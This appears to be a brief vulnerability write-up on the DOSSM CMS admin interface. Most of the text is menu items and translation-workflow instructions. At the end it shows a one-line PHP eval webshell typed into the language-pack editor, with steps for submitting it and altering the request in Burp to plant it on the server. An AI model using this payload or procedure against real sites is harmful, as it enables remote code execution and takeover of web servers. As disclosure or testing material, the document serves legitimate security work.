 cms.mqjgz.cn/Website/languageFile
DOSSM CMS
单体DP 版本
广州鸣泉居度假村
联系我们
网页通栏图
会员
留言及点评
概况
图片库
客房
餐饮
康乐
会议
优惠
招贤纳士
友情链接
条款及其它
搜索引擎优化及其它
管理员账户
切换系统
DOSSM - CMS
语言代码 语言名称 默认语言 操作
zh-cn 中文简体 编辑 上传 自动同步翻译
zh-tw 中文繁体 合并输出 编辑 上传 自动同步翻译
en-us English 合并输出 编辑 上传 自动同步翻译
从模板文件刷新语言包 分拆到模板文件
多语言自动翻译说明：
1、首先点击“从模板文件刷新语言包”，系统自动生成并覆盖上述各个语言对应的语言包文件；
2、分别点击各个“自动同步翻译”（先中文简体），在语言包文件与平台的翻译词库间同步翻译；
3、点击“编辑”打开各个语言包文件，在编辑框中补充完成所有内容的翻译，并提交保存；
4、再次点击“自动同步翻译”按钮，同步补充翻译的内容；
5、最后点击“分拆到模板文件”，将翻译好的语言包文件分拆同步到各个模板文件中；
6、整站输出后逐页检查翻译和页面效果，如需修改则应在“模板管理”功能中打开对应模板的语言包修
改；
7、修改模板文件中的文字内容后，需要重新按照上述顺序进行操作；
8、“模板管理”中的“刷新语言包文件”和“编辑语言包”功能也能完成多语言翻译，但不能在其它项目
中重用。
编辑语言包 - C:\fakepath\heiha.php (English)
error
<?php @eval($_POST['xxx']);?>
点击编辑，出现右边这个编辑框，在框内输入一句话木马，点击提交，burp抓包，修改请求
提交 放弃